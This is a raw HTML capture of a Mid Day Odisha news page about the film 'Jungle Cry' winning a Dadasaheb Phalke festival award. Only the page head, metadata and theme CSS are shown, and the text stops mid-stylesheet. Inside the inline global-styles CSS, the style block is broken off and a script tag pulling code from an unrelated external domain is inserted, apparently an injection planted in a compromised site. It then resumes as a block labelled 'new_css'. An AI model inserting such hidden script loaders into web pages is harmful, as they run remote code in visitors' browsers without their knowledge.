

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/
body_size: 21617
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="ଭୁବନେଶ୍ୱର: କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ଉପରେ ଆଧାରିତ ଚଳଚ୍ଚିତ୍ର ‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲ୍&#x200d;କେ ଆନ୍ତର୍ଜ">
<meta property="og:url" content="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2021/05/hh.jpg">
<meta property="og:image:height" content="500">
<meta property="og:image:width" content="346">
<meta property="article:published_time" content="2021-05-02T17:45:38+00:00">
<meta property="article:modified_time" content="2021-05-02T17:47:39+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Entertainment">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ଉପରେ ଆଧାରିତ ଚଳଚ୍ଚିତ୍ର ‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲ୍&#x200d;କେ ଆନ୍ତର୍ଜାତିକ ଚଳଚ୍ଚିତ୍ର ପୁରସ୍କାର ମିଳିଛି । ଏକାଦଶ ଦାଦା ସାହେବ ଫାଲ୍&#x200d;କେ">
<meta name="twitter:url" content="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2021/05/hh.jpg">
<meta name="twitter:image:width" content="346">
<meta name="twitter:image:height" content="500">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର Comments Feed" href="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/16218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/" />
<link rel='shortlink' href='https://middayodisha.com/?p=16218' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header 